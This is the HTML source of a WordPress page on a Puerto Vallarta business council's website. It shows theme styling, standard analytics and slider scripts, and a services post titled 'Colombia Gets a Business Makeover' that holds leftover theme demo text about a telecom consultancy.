.owl-theme .owl-controls .owl-nav div.owl-prev:before, .themesflat_client_slider .owl-theme .owl-controls .owl-nav div.owl-next:before, .section-video .themesflat-video-fancybox .icon-play:hover i, .title-section .title-content a, .themesflat_counter .counter-content-left .numb-count, .themesflat_counter .counter-content-left .counter-surfix, .themesflat_counter .counter-content-left .counter-prefix, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a, .woocommerce .product_meta a, .woocommerce .social-share-article .themesflat-socials li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce .star-rating, .woocommerce p.stars a, .themesflat_imagebox.style1 .themesflat-button:hover, .themesflat_imagebox.style1 .themesflat-button i, .themesflat-portfolio.masonry .item .title-post a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .category-post-1 a:hover, .themesflat-portfolio.masonry .item .wrap-border .portfolio-details-content .themesflat-button:hover, .portfolio-container.grid .item .title-post a:hover, .portfolio-container.grid .item .portfolio-details-content .date a, .breadcrumb-trail.breadcrumbs,
     	.themesflat-portfolio .list-small .item .title-post a:hover, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button:hover, .themesflat-services-shortcodes .services-details-content .services-title a:hover, .themesflat-services-shortcodes .services-details-content .date a, .themesflat-team .themesflat-button:hover, .themesflat_counter.style3 .counter-content-right .counter-link:hover, #header .show-search a:hover i, #header .wrap-cart-count a:hover, .themesflat-top a:hover, .themesflat-top ul.flat-information > li i, .footer-widgets .widget.widget_recent_entries ul li > .post-date:before, .bottom .copyright a, .testimonial-content .fa, .testimonial-sliders .testimonial-logo, .wrap-header-content > ul > li .border-icon i, .themesflat_price .price-header .price-number a, .footer-widgets .widget ul li i, #header.header-style5 .wrap-header-content-header-styte5 > ul > li .border-icon i, .countdown .square .numb, .comments-area ol.comment-list article .comment_content .comement_reply a:hover, .single article .entry-meta a, .single article .entry-meta .dot, .blog-single .entry-footer .themesflat-socials li a:hover, .entry-content a, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, a:hover, a:focus, .testimonial-sliders.sidebar .author-name a:hover, .cld-common-wrap > a.cld-like-dislike-trigger, .breadcrumbs span.trail-browse, .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label { color:#c5a900;}
.info-top-right a.appoinment, .wrap-header-content a.appoinment,button, input[type=button], input[type=reset], input[type=submit],.go-top:hover,.portfolio-filter.filter-2 li a:hover, .portfolio-filter.filter-2 li.active a,.themesflat-socials li a:hover, .entry-footer .social-share-article ul li a:hover,.featured-post.blog-slider .flex-prev, .featured-post.blog-slider .flex-next,mark, ins,#themesflat-portfolio-carousel ul.flex-direction-nav li a, .flex-direction-nav li a,.navigation.posts-navigation .nav-links li a:after,.title_related_portfolio:after, .navigation.loadmore a:before, .owl-theme .owl-controls .owl-nav [class*=owl-],.widget.widget_tag_cloud .tagcloud a,.themesflat_counter.style2 .themesflat_counter-icon .icon,widget a.appoinment,.themesflat_imagebox .imagebox-image:after,.nav-widget a.appoinment, .wrap-video .flat-control a:hover, .themesflat_imagebox.button-bg-color .themesflat-button, .themesflat_imagebox .themesflat-button.button-bg-color, .themesflat-portfolio .grid .item .featured-post a, .themesflat-portfolio .grid-no-padding .item .featured-post a, .themesflat_iconbox.inline-left .title:before, .portfolio-filter > li a:hover:before, .portfolio-filter > li.active a:before, .themesflat-portfolio .grid2 .item .line, .themesflat_imagebox.style7 .themesflat-button.circle-outlined:hover,.themesflat_btnslider:not(:hover), .bottom .themesflat-socials li a:hover, .section-video .themesflat-video-fancybox .icon-play, .themesflat_counter.style2 .counter-icon .icon, .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .woocommerce div.product form.cart .button, .themesflat-related .title:before, .woocommerce #review_form #respond .form-submit input, .vc_tta.vc_general .vc_tta-panel.vc_active h4 a:before, .quote-link .themesflat-button:hover, .themesflat-team.grid-style1 .social-links a:hover, .themesflat-team.grid-style2 .box-social-links, .themesflat_timeline .data.line-step:before, .themesflat_timeline .data.line-step:after, .themesflat_timeline .line, .themesflat-top .button-topbar, .wrap-header-content .button-header, .header-style3 .button-menu, .flat-language .current .unstyled li:hover, .loader:before, .loader:after, #header.header-style5 .button-header, .testimonial-sliders.style2 .testimonial-slider .owl-stage .active:nth-of-type(even) blockquote, .testimonial-sliders.style2 .item:hover blockquote, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .error404 .themesflat-button, .themesflat-contact-us button:hover:before, .themesflat-button-banner:before, .themesflat-loader:before, .themesflat-loader:after, .wpcf7-form button::before, .sidebar .download-pdf::before, .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button::before, .sidebar .download-pdf::before, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button:hover::before, .woocommerce .themesflat_add_to_cart_button .added_to_cart:hover::before, .woocommerce.widget_price_filter .ui-slider .ui-slider-range, .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, .woocommerce.widget_price_filter .ui-slider .ui-slider-handle.ui-state-focus:before, .woocommerce.widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover:before, .themesflat_price .themesflat-button::before, #mainnav-mobi ul li.current-menu-ancestor, #mainnav-mobi ul li.current-menu-item { background:#c5a900; }
.loading-effect-2 > span, .loading-effect-2 > span:before, .loading-effect-2 > span:after,textarea:focus, input[type=text]:focus, input[type=password]:focus, input[type=datetime]:focus, input[type=datetime-local]:focus, input[type=date]:focus, input[type=month]:focus, input[type=time]:focus, input[type=week]:focus, input[type=number]:focus, input[type=email]:focus, input[type=url]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=color]:focus,select:focus,.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .section-video .themesflat-video-fancybox .icon-play, .testimonial-sliders .owl-theme .owl-dots .owl-dot span { border-color:#c5a900}
.wrap-video .flat-control a:hover, input:focus, select:focus, textarea:focus, #mainnav-mobi ul li {
			border-color:#c5a900!important;}
.testimonial-sliders.style2 .testimonial-slider .owl-stage .active:nth-of-type(even) blockquote:after, .testimonial-sliders.style2 .item:hover blockquote::after { border-top-color :#c5a900!important;}
.iconbox .box-header .box-icon span, .themesflat-portfolio .item .category-post a, .color_theme, .themesflat-button.blog-list-small, .comment-list-wrap .comment-reply-link,.portfolio-single .content-portfolio-detail h3,.portfolio-single .content-portfolio-detail ul li:before, .themesflat-list-star li:before, .themesflat-list li:before,.navigation.posts-navigation .nav-links li a .meta-nav,.testimonial-sliders.style3 .author-name a,.themesflat_iconbox .iconbox-icon .icon span.top_bar2 .wrap-header-content ul li i, .comments-area ol.comment-list article .comment_content .comement_reply a, .themesflat-portfolio .grid .item .featured-post a::before, .themesflat-portfolio .grid-no-padding .item .featured-post a::before,  .testimonial-sliders.style1 .testimonial-author .author-name, .testimonial-sliders.style2 .testimonial-author .author-name, .testimonial-sliders.style1 .testimonial-author .author-name a, .testimonial-sliders.style2 .testimonial-author .author-name a, .themesflat_imagebox.style7 .themesflat-button.circle-outlined i, .themesflat-portfolio .grid4 .category-post-1 a:hover:before, .themesflat_button_container .themesflat-button.no-background:hover, .themesflat-socials li a:hover, .blog-shortcode.blog-grid article .entry-meta.meta-below .post-date a:hover, .blog-shortcode.blog-grid-image-left article .entry-meta.meta-below .post-date a:hover, .woocommerce div.product .product_title, .woocommerce .product_meta a:hover, .themesflat-related .title, .themesflat_imagebox.style1 .themesflat-button, .portfolio-container.grid .item .title-post a, .portfolio-container.grid .item .portfolio-details-content .date a:hover, .themesflat-portfolio .list-small .item .title-post a, .themesflat-portfolio .list-small .item .portfolio-details-content .themesflat-button, .themesflat-services-shortcodes .services-details-content .services-title a, .themesflat-services-shortcodes .services-details-content .date a:hover, .themesflat-team .team-name, .themesflat-team.grid-style1 .social-links a:hover i, .themesflat-team .themesflat-button, .themesflat-team.grid-style2 .themesflat-button:hover, .themesflat-team.grid-style2 .social-links a, .themesflat-team.grid-style2 .social-links a:hover, .themesflat_counter.style3 .counter-icon .icon, .themesflat_counter.style3 .counter-content-right .title, .themesflat_counter.style3 .counter-content-right .counter-link, .themesflat_counter.style3 .counter-content-right .counter-content, .flat-language .current .unstyled li:hover a, .themesflat_price .price-header .title, .themesflat_imagebox .imagebox-title a, #header.header-style5 .wrap-header-content-header-styte5 > ul > li > .text strong, .single article .entry-meta a:hover, .comment-reply-title, .comment-title, .widget .widget-title, .testimonial-sliders.sidebar .author-name a, article .entry-title a, article .entry-title, article .content-post .themesflat-button, .widget.widget-themesflat-contact-us .widget-title, .wrap-header-content > ul > li > .text strong, .content-product .themesflat-wrap-product .product .price, .content-product .themesflat-wrap-product .product .price ins, .woocommerce .products .product .price, .woocommerce .products .product .price ins, .testimonial-sliders .sub-title1, .testimonial-sliders .sub-title2, .testimonial-sliders .sub-title3, .sidebar .widget.woocommerce.widget_latest_products ul li .themesflat-content .price, .blog-shortcode-title, .title_related_portfolio { color:#006954;}
.wrap-header-content .button-header:hover, .themesflat_iconbox.style2:before, .woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .button, .woocommerce .flex-direction-nav li a, .single-product .themesflat-slider .slides li > a, .woocommerce div.product form.cart .button::before, .woocommerce #review_form #respond .form-submit input:hover, .themesflat-portfolio.masonry .item .wrap-border:before, .themesflat-team.grid-style2 .team-info, .themesflat-team.grid-style1 .social-links a, .themesflat-top .button-topbar:before, .themesflat-top .flat-language > ul > li > ul li, .header-style3 .button-menu:hover, .themesflat_iconbox.style3:before, .themesflat_price .themesflat-button, #header.header-style5 .button-header:hover, .error404 .themesflat-button:hover, .themesflat-button-banner, .widget.widget_tag_cloud .tagcloud a:hover, #mainnav-mobi, #mainnav-mobi > ul > li > ul > li, #mainnav-mobi > ul > li > ul > li > ul > li, .themesflat_iconbox.style2 .box-iconbox2,
		.wrap-header-content .button-header:before, .mc4wp-form .subscribe-submit:before, .sidebar .wpcf7-form button, .wpcf7-form button:before, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .sidebar .widget > ul > li:before, .themesflat-contact-us button, .sidebar .download-pdf, .navigation.loadmore a, .woocommerce .themesflat_add_to_cart_button a.button.button.add_to_cart_button, .woocommerce .themesflat_add_to_cart_button a.added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .button-header:before { background:#006954; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a { background:#006954!important; }
 #Ellipse_7 circle,.testimonial-sliders .logo_svg path { fill:#006954;}

/*# sourceURL=inline-css-inline-css */
</style>
<link rel='stylesheet' id='layers-css-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/layers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://ccpvbb.org/wp-content/themes/consuloan/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ccpvbb.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ccpvbb.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-200975302-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ccpvbb.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-200975302-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://ccpvbb.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccpvbb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ccpvbb.org/?p=862' />
<meta name="generator" content="Site Kit by Google 1.71.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ccpvbb.org/wp-content/uploads/2021/06/cropped-ms-icon-310x310-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ccpvbb.org/wp-content/uploads/2021/06/cropped-ms-icon-310x310-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ccpvbb.org/wp-content/uploads/2021/06/cropped-ms-icon-310x310-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ccpvbb.org/wp-content/uploads/2021/06/cropped-ms-icon-310x310-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			h1, h2, h3, h4, h5, h6 {
    font-family: "Work Sans", sans-serif;
}

#InicioContactFormContainer .wpcf7-response-output {clear: both; color: white; font-size: 1.5rem; text-align: center;}
ul.themesflat_member_extra_info > li > span {display: none;}

#CustomCCPVBBAlign .blog-shortcode.blog-grid,
#CustomCCPVBBAlign .blog-shortcode.blog-grid .entry-border,
#CustomCCPVBBAlign .blog-shortcode.blog-grid .content-post {display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-direction: row; flex-wrap: wrap; align-content: flex-start; justify-content: flex-start; align-items: flex-start;}
/**
 * Iconos
 **/
.themesflat-socials li a {
    color: #c5a900;
}
/**
 * Barra titulos
 **/
.page-title {
    padding-top: 31px;
    padding-bottom: 44px;
}
.page-title h1 {
    color: #0a1c2e !important;
}
.breadcrumbs span, .breadcrumbs span a, .breadcrumbs a {
    color: #0a1c2e;
}
.page-title .overlay {
    background: #eeeeee;
    opacity: 0.7;
}
/**
 * #themesflat-content,
.page-title {padding-top: 100px;}
ul.themesflat_member_extra_info > li > span {display: none;}
.themesflat-team .team-info {min-height:110px;}
**/

/**
 * Mobile
 * */
@media only screen and (max-width: 767px){
	.page-title {
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular services-template-default single single-services postid-862 single-format-standard wp-theme-consuloan wp-child-theme-consuloan-child  long_content wide sidebar-left bottom-center wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Preloader -->

<div class="themesflat-boxed">	
	<div class="themesflat_header_wrap header-style5" data-header_style="header-style5"><!-- Header -->
<header id="header" class="header widget-header header-style5" >
    <div class="nav">
        <div class="container-fluid">
            <div class="row">                
                <div class="header-wrap">
                    <div class="col-md-2">
                            <div id="logo" class="logo" >                  
        <a href="https://ccpvbb.org/"  title="Consejo Coordinador Puerto Vallarta y Bahía de Banderas">
                            <img class="site-logo"  src="https://ccpvbb.org/wp-content/uploads/2021/05/logo-ccpvbb.png" alt="Consejo Coordinador Puerto Vallarta y Bahía de Banderas"  data-retina="https://ccpvbb.org/wp-content/uploads/2021/06/logo-ccpvbb-horizontal-DH-W.png" />
                    </a>
    </div>
 
                    </div><!-- col-md-3 -->
                    <div class="col-md-10">
                        
                        
                                                <div class="wrap-header-content-header-styte5">
                        <ul class="themesflat-socials">
        <li class="twitter">
                        <a href="https://twitter.com/ConsejoPvbb" target="_blank" rel="alternate" title="https://twitter.com/ConsejoPvbb">
                            <i class="fa fa-twitter"></i>                            
                        </a>
                    </li><li class="facebook">
                        <a href="https://www.facebook.com/ccpvbb" target="_blank" rel="alternate" title="&quot;https://www.facebook.com/ccpvbb&quot;">
                            <i class="fa fa-facebook"></i>                            
                        </a>
                    </li>    </ul>                        </div>

                        
<div class="nav-wrap">
    <div class="btn-menu">
        <span></span>
    </div><!-- //mobile menu button -->
               
    <nav id="mainnav" class="mainnav" role="navigation">
        <ul id="menu-ccpvbb" class="menu"><li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2515"><a href="https://ccpvbb.org/">Inicio</a></li>
<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2698"><a href="https://ccpvbb.org/consejo-coordinador/somos/">Consejo Coordinador</a>
<ul class="sub-menu">
	<li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2535"><a href="https://ccpvbb.org/consejo-coordinador/somos/">Somos</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="https://ccpvbb.org/consejo-coordinador/consejo-ejecutivo/">Consejo Ejecutivo</a></li>
</ul>
</li>
<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://ccpvbb.org/actividades/">Actividades</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://ccpvbb.org/socios-ccpvbb/">Socios CCPVBB</a></li>
<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2538"><a href="https://ccpvbb.org/noticias-vallarta/">Noticias</a></li>
<li id="menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2721"><a href="https://ccpvbb.org/contacto/">Contacto</a></li>
</ul>    </nav><!-- #site-navigation -->  
</div><!-- /.nav-wrap -->     
                    </div><!-- /.col-md-9 -->                                       
                </div><!-- header-wrap --> 
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div>
</header><!-- /.header -->   
</div> 	<!-- Page Title -->
	
<!-- Page title -->
<div class="page-title">
    <div class="overlay"></div>   
    <div class="container"> 
        <div class="row">
            <div class="col-md-12 page-title-container">
            <h1>Colombia Gets a  Business Makeover</h1>            
		<div class="breadcrumb-trail breadcrumbs">
			<span class="trail-browse"><i class="fa fa-home" aria-hidden="true"></i></span> <span class="trail-begin"><a href="https://ccpvbb.org" title="Consejo Coordinador Puerto Vallarta y Bahía de Banderas" rel="home">Home</a></span>
			 <span class="sep"><i class="fa fa-angle-right" aria-hidden="true"></i></span> <span class="trail-end">Colombia Gets a  Business Makeover</span>
		</div>             
            </div><!-- /.col-md-12 -->  
        </div><!-- /.row -->  
    </div><!-- /.container -->                      
</div><!-- /.page-title --> 	
	<div id="themesflat-content" class="page-wrap sidebar-left">
		<div class="container content-wrapper">
			<div class="row"><div id="primary" class="content-area">
		<main id="main" class="post-wrap" role="main">
			<div class="services-single">
									

<article id="post-862" class="blog-post blog-single post-862 services type-services status-publish format-standard has-post-thumbnail hentry services_category-business-plans">
	<div class="featured-post"><img width="1170" height="600" src="https://ccpvbb.org/wp-content/uploads/2017/11/5-1170x600.jpg" class="attachment-themesflat-blog-single size-themesflat-blog-single wp-post-image" alt="" decoding="async" loading="lazy" /></div>	<div class="entry-box-title clearfix">
		<div class="wrap-entry-title">
			<h2 class="entry-title">Colombia Gets a  Business Makeover</h2>			
		</div><!-- /.wrap-entry-title -->
	</div>		
	<div class="main-post">		
		<div class="entry-content">
			<p>Consultec a professional telecommunication consulting firm providing strategic technology solutions for small and mid-size businesses and enterprise-level companies. We increase operational and financial efficiency using time-tested techniques. Having years of diverse experience, we are able to create cutting-edge recommendations that will transform your networks infrastructure. Analyzing your current infrastructure and services, Consultec customizes comprehensive solutions that are designed to fulfill your immediate needs, while considering future technology requirements.</p>
		</div><!-- .entry-content -->
		<div class="clearfix"></div>
	</div><!-- /.main-post -->
</article><!-- #post-## -->

						<nav class="navigation posts-navigation" role="navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<ul class="nav-links clearfix">
			<li class="previous-post"><a href="https://ccpvbb.org/services/colombia-gets-a-business-makeover-8/" rel="prev"><span class="meta-nav">Previous Post</span> Colombia Gets a  Business Makeover</a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
			
										
			</div><!-- services-single -->
	</main>
</div>

<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar">
	<div id="widget_recent_post-2" class="widget widget-recent-news"><h4 class="widget-title">Últimas Noticias</h4>		
        <ul class="recent-news  clearfix">  
									<li>
                                        <div class="thumb">
                        <span class="overlay-pop"></span>
                        <a href="https://ccpvbb.org/noticias/2022/05/16/consejo-coordinador-felicita-al-nuevo-consejo-directivo-de-coparmex-puerto-vallarta/">
                        <img width="106" height="73" src="https://ccpvbb.org/wp-content/uploads/2022/05/1SCN9324-106x73.jpg" class="attachment-themesflat-recent-news-thumb size-themesflat-recent-news-thumb wp-post-image" alt="Coparmex Puerto Vallarta" decoding="async" loading="lazy" />                        </a>
                    </div>
                                           
                    <div class="text">
                        <h4><a href="https://ccpvbb.org/noticias/2022/05/16/consejo-coordinador-felicita-al-nuevo-consejo-directivo-de-coparmex-puerto-vallarta/" rel="bookmark">Consejo Coordinador felicita al nuevo Consejo Directivo de Coparmex Puerto Vallarta</a></h4>                        
                                                                        <p><time class="date updated" datetime="2022-05-16T16:54:42-06:00">mayo 16, 2022</time></p>
                                            </div><!-- /.text -->                        
			    </li>
							<li>
                                        <div class="thumb">
                        <span class="overlay-pop"></span>
                        <a href="https://ccpvbb.org/noticias/2022/04/11/reactivacion-economica-en-el-turismo/">
                        <img width="106" height="73" src="https://ccpvbb.org/wp-content/uploads/2022/04/Recuperacion-Turismo-106x73.jpeg" class="attachment-themesflat-recent-news-thumb size-themesflat-recent-news-thumb wp-post-image" alt="Reactivación Turismo en México" decoding="async" loading="lazy" />                        </a>
                    </div>
                                           
                    <div class="text">
                        <h4><a href="https://ccpvbb.org/noticias/2022/04/11/reactivacion-economica-en-el-turismo/" rel="bookmark">Reactivación Económica en el Turismo</a></h4>                        
                                                                        <p><time class="date updated" datetime="2022-04-11T19:07:31-06:00">abril 11, 2022</time></p>
                                            </div><!-- /.text -->                        
			    </li>
							<li>
                                        <div class="thumb">
                        <span class="overlay-pop"></span>
                        <a href="https://ccpvbb.org/noticias/2022/03/24/el-ccpvbb-felicita-al-nuevo-consejo-directivo-de-canirac-puerto-vallarta-riviera-nayarit-costa-alegre/">
                        <img width="106" height="73" src="https://ccpvbb.org/wp-content/uploads/2022/03/1aDSCN8969-106x73.jpg" class="attachment-themesflat-recent-news-thumb size-themesflat-recent-news-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                        </a>
                    </div>
                                           
                    <div class="text">
                        <h4><a href="https://ccpvbb.org/noticias/2022/03/24/el-ccpvbb-felicita-al-nuevo-consejo-directivo-de-canirac-puerto-vallarta-riviera-nayarit-costa-alegre/" rel="bookmark">El Consejo Coordinador felicita al nuevo Consejo Directivo de Canirac</a></h4>                        
                                                                        <p><time class="date updated" datetime="2022-03-24T15:37:40-06:00">marzo 24, 2022</time></p>
                                            </div><!-- /.text -->                        
			    </li>
							<li>
                                        <div class="thumb">
                        <span class="overlay-pop"></span>
                        <a href="https://ccpvbb.org/noticias/2022/03/14/urgen-acciones-por-la-formalidad-en-puerto-vallarta/">
                        <img width="106" height="73" src="https://ccpvbb.org/wp-content/uploads/2022/03/aDSCN9915-106x73.jpg" class="attachment-themesflat-recent-news-thumb size-themesflat-recent-news-thumb wp-post-image" alt="Consejo Coordinador Empresarial" decoding="async" loading="lazy" />                        </a>
                    </div>
                                           
                    <div class="text">
                        <h4><a href="https://ccpvbb.org/noticias/2022/03/14/urgen-acciones-por-la-formalidad-en-puerto-vallarta/" rel="bookmark">Urgen acciones en pro de la formalidad en Puerto Vallarta</a></h4>                        
                                                                        <p><time class="date updated" datetime="2022-03-14T11:37:12-06:00">marzo 14, 2022</time></p>
                                            </div><!-- /.text -->                        
			    </li>
									        
        </ul>		
		</div>	</div>
</div><!-- #secondary -->
            </div><!-- /.row -->
        </div><!-- /.container -->
    </div><!-- #content -->
    <!-- Footer -->
    
    <div class="footer_background">
         
        <footer class="footer ">      
            <div class="container">
                <div class="row"> 
                 <div class="footer-widgets">
                                            <div class="col-md-3 col-sm-6">
                            <div id="media_image-2" class="widget widget_media_image"><img width="190" height="51" src="https://ccpvbb.org/wp-content/uploads/2021/05/logo-ccpvbb.png" class="image wp-image-523  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><ul class="information-footer">
<li><i class="fa fa-map-marker" aria-hidden="true"></i>C. Empresarial, Paseo de los Cocoteros No. 55-Int, Nuevo Vallarta, Nay.<i class="fa fa-phone" aria-hidden="true"></i></li>
<li><i class="fa fa-envelope" aria-hidden="true"></i>contacto@ccpvbb.org</li>
</ul>
</div>
		</div>                        </div>
                                            <div class="col-md-3 col-sm-6">
                            <div id="nav_menu-1" class="widget widget_nav_menu"><h4 class="widget-title">Nuestros Enlaces</h4><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2561"><a href="https://ccpvbb.org/">Inicio</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://ccpvbb.org/consejo-coordinador/somos/">Somos</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://ccpvbb.org/consejo-coordinador/consejo-ejecutivo/">Consejo Ejecutivo</a></li>
<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://ccpvbb.org/socios-ccpvbb/">Socios CCPVBB</a></li>
<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2555"><a href="https://ccpvbb.org/noticias-vallarta/">Noticias CCPVBB</a></li>
<li id="menu-item-2720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2720"><a href="https://ccpvbb.org/contacto/">Contacto</a></li>
</ul></div></div>                        </div>
                                            <div class="col-md-3 col-sm-6">
                            
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Noticias Recientes</h4>
		<ul>
											<li>
					<a href="https://ccpvbb.org/noticias/2022/05/16/consejo-coordinador-felicita-al-nuevo-consejo-directivo-de-coparmex-puerto-vallarta/">Consejo Coordinador felicita al nuevo Consejo Directivo de Coparmex Puerto Vallarta</a>
											<span class="post-date">16 de mayo de 2022</span>
									</li>
											<li>
					<a href="https://ccpvbb.org/noticias/2022/04/11/reactivacion-economica-en-el-turismo/">Reactivación Económica en el Turismo</a>
											<span class="post-date">11 de abril de 2022</span>
									</li>
					</ul>

		</div>                        </div>
                                            <div class="col-md-3 col-sm-6">
                            <div id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Diseñado y Desarrollo Web</h4><div class="textwidget custom-html-widget"><center>
